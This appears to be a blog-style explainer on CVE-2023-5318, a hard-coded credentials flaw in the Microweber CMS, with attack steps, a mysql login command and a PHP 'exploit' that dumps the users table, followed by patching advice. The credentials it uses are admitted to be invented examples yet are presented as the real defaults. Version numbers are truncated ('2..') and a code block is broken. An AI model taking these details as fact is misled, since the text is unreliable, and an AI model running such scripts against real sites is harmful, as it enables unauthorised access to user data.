It’s not every day that a major open-source CMS gets hit with a serious bug like hard-coded credentials, but that’s exactly what happened with Microweber before version 2.. The bug is now tracked as CVE-2023-5318. In this post, we’ll break down what went wrong, where the problem code lives, how attackers could take advantage of it, and—most importantly—how you can protect your apps and sites.
What is CVE-2023-5318?
CVE-2023-5318 identifies the “use of hard-coded credentials” vulnerability in the Microweber CMS (before v2.). This means that somewhere in the source code, the developers put static usernames and passwords—a dangerous practice that lets anyone with access to the code (or simply luck) gain unauthorized access to the system.
Key Points
- Project: microweber/microweber
Type: Hard-coded credentials (CWE-798)
- CVE Link: NVD CVE-2023-5318
Where’s the Problem?
Hard-coded credentials are often found in configuration files or PHP scripts for testing or debugging—places developers forget to “clean up.” In Microweber’s case, disclosure indicates hard-coded usernames and passwords for database or admin access existed directly in the codebase.
Here’s a simplified (example) snippet inspired by common patterns in projects exposed to this flaw
// Example from a config file
$database_host = 'localhost';
$database_user = 'admin';
$database_pass = 'microweber_secret!'; // hard-coded password (BAD)
Or, in some cases, credentials for a superuser account
// In some setup scripts
$admin_username = 'admin';
$admin_password = 'supersecretpassword'; // hard-coded (BAD)
Step 1: Finding the Target
An attacker knows or suspects your site runs Microweber (easy to figure out from HTTP headers or default styling).
Step 2: Testing Known Credentials
They try logging into /admin/ or the MySQL database with the *default* credentials found in the source code or release.
Username: admin
Password: microweber_secret!
Or, if it’s database access
mysql -u admin -p'microweber_secret!' -h localhost
Live Example (Exploit)
Suppose you’re running an old version and forgot to change these credentials. Here’s how a local exploit might work in PHP:
<?php
// Connect to DB using known creds from vulnerable Microweber
$mysqli = new mysqli('localhost', 'admin', 'microweber_secret!', 'microweber_db');
// Check connection
if ($mysqli->connect_error) {
die('Connect Error: ' . $mysqli->connect_error);
}
echo "Connected Successfully!";
// Run some malicious action, e.g., dump users
$results = $mysqli->query("SELECT * FROM users");
while ($row = $results->fetch_assoc()){
print_r($row);
}
?>
Upgrade Now:
Always update to the latest Microweber release (2.+).
`bash
grep -ri 'password' ./microweber/
References
- GitHub Issue Reporting CVE-2023-5318
- NVD Details for CVE-2023-5318
- Microweber Release Notes
- CWE-798: Use of Hard-coded Credentials
Closing Thoughts
CVE-2023-5318 is a reminder that hard-coding passwords in application code is a critical risk. If you work with Microweber, patch NOW, and check your own code for similar mistakes. Don’t make life easy for attackers—secure your deployments!
Exclusive Tip:
Use tools like GitLeaks or truffleHog to scan your code for secrets *before* pushing to GitHub.
Timeline
Published on: 09/30/2023 01:15:00 UTC
Last modified on: 10/02/2023 20:13:00 UTC
